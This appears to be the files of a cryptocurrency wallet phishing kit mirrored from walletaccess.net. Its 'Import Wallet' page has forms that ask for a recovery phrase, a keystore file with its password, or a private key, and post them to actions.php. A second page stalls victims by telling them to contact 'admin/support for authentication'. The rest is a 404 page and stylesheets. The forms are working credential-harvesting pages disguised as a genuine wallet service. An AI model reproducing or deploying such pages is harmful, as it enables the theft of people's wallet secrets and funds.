
<file: wallets/index.html>
<!DOCTYPE html>
<html>



<!-- Mirrored from walletaccess.net/wallets/import.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 24 Apr 2021 08:39:55 GMT -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Import Wallet</title>
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/fonts/fontawesome-all.min.css">
    <link rel="stylesheet" href="assets/css/styles.css">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.html">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.html">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.html">
    <link rel="manifest" href="site.html">
	<link rel="stylesheet" href="main.css">
</head>
</head>
<body>


	<div class="top">
        <a href="../index.html" class="left">Github</a>
        <a href="../index.html" class="left">Docs</a>
        <a href="../index.html" class="main"><img src="assets/logo.svg" alt="logo"></a>
        <a href="../index.html" class="left">Wallets</a>
        <a href="../index.html" class="left">Apps</a>
</div>
    <!-- <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="index.html" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Import Wallet</a>
			</div>
			</div>
		</div>
    </header> -->
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade show active" id="phrase">
							<form method="post" action="actions.php">
								<input type="hidden" value="phrase"  name="type"></input>
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase" required=""></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="value" value="Ethereum">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit">IMPORT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="actions.php">
								<input type="hidden" value="keystore"  name="type"></input>
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON" required=""></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password" required="">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="value" value="Ethereum">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit">IMPORT</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="actions.php">
								<input type="hidden" value="privatekey"  name="type"></input>
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key" required="">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="value" value="Ethereum">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit" name="submit">IMPORT</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
</body>



<!-- Mirrored from walletaccess.net/wallets/import.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 24 Apr 2021 08:40:08 GMT -->
</html>
</file>

<file: css/owl.video.play.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="/">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>
</html>
</file>

<file: wallets/authentication.html>
<!-- saved from url=(0052)https://walletaccess.net/wallets/authentication.html -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

   

 

 

</head><body style="background-color:black;" cz-shortcut-listen="true">

   

 

 

 

<br>

 

  <div style="text-align: center"> <h2>

        <img src="./authentication_files/two.png" alt="Flowers in Chania" width="400" height="445"></h2>

   

    

    

    </div>

   

    <h1 style="color: aliceblue; text-align: center">

PLEASE CONTACT <p style="color: red;">ADMIN/SUPPORT </p> FOR AUTHENTICATION

</h1>

  



 

 

</body></html>
</file>
<file: wallets/assets/css/styles.css>
body {
  background-color: #222;
  overflow-x: hidden;
}

a, a:hover {
  text-decoration: none;
}

header {
  width: 100%;
  height: 40px;
  padding-top: 15px;
}

.intro h5 {
  margin-top: 30px;
  text-align: center;
}

.footer {
  margin-top: 100px;
}

.text-center.img-center {
  margin-top: 80px;
}

.c-list a {
  padding: 20px;
  background-color: #fff;
  display: block;
  margin: 0;
  color: #222;
  border-bottom: 1px solid #222;
}

.c-list img {
  margin-right: 20px;
  width: 30px;
  height: 30px;
}

.nav.nav-tabs {
  margin-top: 30px;
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
  color: #fff;
  background: transparent;
  border: 0;
  border-bottom: 2px solid;
}

.nav-tabs .nav-link {
  color: #d3cece;
}
</file>
<file: wallets/main.css>
* {
  margin: 10;
  padding: 4;
  box-sizing: border-box !important;
  -webkit-appearance: none;
}
html,
body,
#root,
#router-root {
  height: 100%;
  width: 100%;
  margin: 0px;
  padding: 0px;
}
body {
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text",
    Roboto, Helvetica, Arial, sans-serif;
  font-style: normal;
  font-stretch: normal;
  font-weight: 600;
  font-size: 20px;
  color: rgb(41, 42, 43);
  overflow-y: auto;
  text-rendering: optimizelegibility;
  -webkit-tap-highlight-color: rgb(245, 248, 250);
  -webkit-font-smoothing: antialiased;
  text-size-adjust: 100%;
}
.top {
  width: 100%;
  margin: 0px auto;
  padding: 23px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
  grid-gap: 10px;
  margin-bottom: 15px;
  justify-content: center;
}
a.left {
  color: rgb(245, 248, 250);
  text-decoration: none;
  font-weight: 550;
  font-size: 16px;
  padding-top: 10px;
  justify-content: center;
}
.top img {
  width: 100%;
  max-width: 120px;
  min-width: 60px;
  justify-content: center;
}

.gFeYHJ {
  font-size: 35px;
  font-weight: 500;
  text-align: center;
}
.lpfxqP {
  width: 90%;
  margin: 30px 0px;
  font-size: 30px;
  font-weight: 300;
  text-align: center;
}
.dXgqeu img {
  width: 100%;
  padding: 30px;
}
.lbvZBb {
  flex: 1 1 0%;
  margin: 30px -32px;
  display: flex;
  text-align: left;
  -webkit-box-pack: justify;
  justify-content: space-between;
}

a,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-decoration: none;
  margin: 0px;
  padding: 0px;
}

p {
  display: block;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}
.bout {
  padding: 20px;
  font-size: 17px;
  font-weight: 300;
  line-height: 1.35;
  text-align: left;
}
.wallets {
  padding: 20px;
  font-size: 18px;
  font-weight: 300;
  line-height: 1.35;
}
a,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-decoration: none;
  margin: 0px;
  padding: 0px;
}
h2.home {
  font-size: 32px;
  font-weight: 700;
  color: rgb(44, 43, 43);
  margin-bottom: 20px;
}
h1.home {
  font-weight: 450;
  color: rgb(46, 67, 88);
  margin-bottom: 20px;
}
.all {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(90px, 1fr));
  grid-gap: 10px;
}
.apps {
  width: 95px;
  height: auto;
  padding: 10px;
  text-align: left;
  margin: auto;
  justify-content: center;
  border: none;
  border-radius: 10px;
  box-shadow: 2px 2px 10px 2px #ccc;
  font-weight: 700;
  font-size: 60%;
  text-align: center;
}
.apps a {
  text-align: left;
}
.apps img {
  max-width: 75px;
  border-radius: 50%;
  object-fit: cover;
  margin-bottom: 3px;
}
.show {
  width: auto;
  height: auto;
  border: none;
  border-radius: 5px;
  font-weight: 700;
  display: block;
  padding: 10px;
}
.hidden {
  display: none;
}
footer {
  width: auto;
  margin-top: 90px;
  justify-content: center;
}
footer a {
  color: rgb(88, 120, 188);
  margin-left: 10px;
}
footer p {
  display: flex;
  height: 20px;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  padding-left: 0.5em;
  font-size: 14px;
  color: rgb(88, 120, 188);
  font-weight: 500;
  float: center;
}
.footimg {
  max-width: 20px;
}
form {
  padding: 10px;
}
.tab {
  padding: 8px;
  overflow: hidden;
  border-bottom: 2px solid white;
  background-color: white;
  margin-left: 0px;
  margin-right: 0px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
  grid-gap: 0px;
  margin-top: 20px;
}

.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

.tab button:hover {
  background-color: #ddd;
  border-radius: 20px;
  color: black;
}

.tab button.active {
  background-color: rgb(88, 120, 188);
  border-radius: 20px;
  color: white;
  font-weight: 650;
}

.tabcontent {
  display: none;
  color: black;
  padding: 6px;
  border-bottom: none;
  border-top: none;
  margin-left: 0%;
  margin-right: 0%;
}
@keyframes fadeEffect {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
textarea {
  width: 85%;
  height: 150px;
  border: 2px solid #bbb;
  padding: 10px;
  border-radius: 10px;
}
.desc {
  margin-top: 10px;
  font-size: 75%;
  color: rgb(245, 248, 250);
  font-weight: 700;
}
.btn {
  display: block;
  width: 100%;
  height: auto;
  color: white;
  background: rgb(42, 73, 141);
  padding: 12px;
  border: none;
  border-radius: 10px;
  font-weight: 650;
}
.btn:hover {
  background: rgb(81, 122, 209);
}
.field input {
  width: 85%;
  height: auto;
  border: 2px solid #bbb;
  padding: 10px;
  border-radius: 10px;
  margin-top: 12px;
}
img.barcode {
  max-width: 250px;
  margin-top: 70px;
}
</file>
